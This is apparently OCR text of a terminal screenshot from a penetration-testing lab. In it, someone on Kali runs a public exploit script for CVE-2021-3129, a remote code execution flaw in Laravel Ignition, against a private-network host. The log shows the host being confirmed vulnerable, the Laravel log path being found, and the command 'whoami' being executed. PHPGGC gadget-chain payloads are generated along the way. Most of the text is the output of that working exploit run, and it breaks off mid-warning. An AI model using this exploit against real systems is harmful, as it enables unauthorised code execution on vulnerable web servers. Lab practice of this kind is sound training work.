 (CVE-2021-3129)-(root㉿kali)-[~kali/offsec/LaVita/CVE-2021-3129]
# python3 CVE-2021-3129.py
/home/kali/offsec/LaVita/CVE-2021-3129/CVE-2021-3129.py:688: DeprecationWarning: 'locale.getdefaultlocale' is deprecated and slated for removal in Python 3.15. Use se
getlocale() instead.
system_locale = locale.getdefaultlocale()
https://github.com/joshuavanderpoll/CVE-2021-3129
Using PHPGGC: https://github.com/ambionics/phpggc
404 NOT FOUND Laravel 8.4.0
[?] Enter host (e.g. https://example.com/) : http://192.168.223.38
[?] Would you like to use the previous working chain 'laravel/rce1' [Y/N] : N
[@] Starting the exploit on "http://192.168.223.38/"...
[@] Testing vulnerable URL "http://192.168.223.38/_ignition/execute-solution"...
[√] Host seems vulnerable!
[@] Searching Laravel log file path...
[•] Laravel seems to be running on a Linux based machine.
[√] Laravel log path: "/var/www/html/lavita/storage/logs/laravel.log".
[•] Laravel version found: "8.4.0".
[•] Use "?" for a list of all available actions.
[?] Please enter a command to execute : execute whoami
[@] Executing command "whoami"...
[@] Generating payload...
PHP Deprecated:  Creation of dynamic property Illuminate\Validation\Rules\RequiredIf::$condition is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-master
gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\BroadcastEvent::$connection is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-maste
/gadgets.php on line 46
Event log (38) All issues
ERROR: Phar requires either a __destruct or a __wakeup vector
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$event is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-master/g
adgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$events is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-master/
gadgets.php on line 23
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Monolog/RCE
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /home/kali/offsec/LaVita/CVE-2021-3129/phpggc-master/gadgetchains/Monolog/RC